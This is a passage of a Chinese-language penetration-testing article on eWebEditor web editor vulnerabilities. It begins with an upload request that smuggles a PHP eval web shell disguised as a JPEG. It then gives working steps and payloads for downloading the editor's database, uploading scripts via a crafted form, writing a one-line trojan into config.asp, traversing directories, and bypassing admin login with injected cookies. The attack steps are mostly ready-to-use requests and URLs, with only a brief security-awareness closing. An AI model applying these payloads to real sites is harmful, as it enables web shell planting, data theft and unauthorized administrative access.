Content-Disposition: form-data; name="MAX_FILE_SIZE"
102400
------WebKitFormBoundaryq6hGwZDfJoQ7dmXy
Content-Disposition: form-data; name="uploadfile"; filename="php_eval.php"
Content-Type: image/jpeg
<#php @eval($_POST['password']);#>
------WebKitFormBoundaryq6hGwZDfJoQ7dmXy
Content-Disposition: form-data; name="originalfile"
C:fakepathphp_eval.php
------WebKitFormBoundaryq6hGwZDfJoQ7dmXy--上传成功:

上传成功
以上是目前eWebEditor最新的漏洞方式,现在我们还是盘点一下eWebEditor曾经最火的漏洞。
数据库下载
ewebeditor编辑器默认的数据库路径db/ewebeditor.mdb,可以直接下载,如果有后台界面的话直接将MD5密码破解登陆,但大部分时候渗透者通过该方法成功获取权限之后,都会将后台登陆页面login.php、admin_login.php、admin.php删除,那么我们就可以下载该数据库找到之前的渗透者在那个样式表中修改添加像asa、asp、aspx、php、cer等后缀,然后通过URL构造editor.html进行直接上传eWebEditor。
<form action=”http://www.itgeeker.cn/editor/upload.asp#action=save&type=&style=样式名” method=post name=myformenctype=”multipart/form-data”>
<input type=file name=uploadfile size=1 style=”width:100%”>
<input type=submit value=”上传测试”></input>
</form>配置文件插马
eWebEditor=>2.8 商业版后台一句话木马利用,登陆后台,点击改动password—新password设置中填写自己的一句话木马,设置成功提交后,访问配置文件asp/config.asp文件就可以,一句话木马被写入到这个文件中面了。
文件夹遍历漏洞
正如我在文章的开头写的FCKeditor编辑器的文件遍历漏洞一样,eWebEditor也同样存在该漏洞,文件夹遍历漏洞基本存在于
ewebeditor/admin_uploadfile.asp 高版本号的是
ewebeditor/admin/upload.asp 文件,我们可以构造连接:
webeditor/admin_uploadfile.asp#id=14&dir=../../../../对WEB进行目录的遍历,同样有遍历漏洞的代码有:
http://www.itgeeker.cn/ewebeditor/asp/browse.asp#style=standard650&dir=…././/…././/admin后台绕过认证登陆
访问后台登陆页面!随便输入帐号密码返回登陆错误后清空浏览器,在地址栏输入
javascript:alert(document.cookie="adminuser="+escape("admin"));
javascript:alert(document.cookie="adminpass="+escape("admin"));
javascript:alert(document.cookie="admindj="+escape("1"));然后清空地址栏,在路径里输入后台登陆后的页面,比方: admin_default.asp、admin/default.asp等便可直接进入后台,这已经是非常老的漏洞了,仅供大家测试使用。
结语:
由于编辑器是打通前端与后端数据交互必不可少的工具之一,我们更应该重视其安全,并不是只重视后端的逻辑安全。感谢阅读本期文章,更多安全知识欢迎关注极客小君头条号,我们下期再见!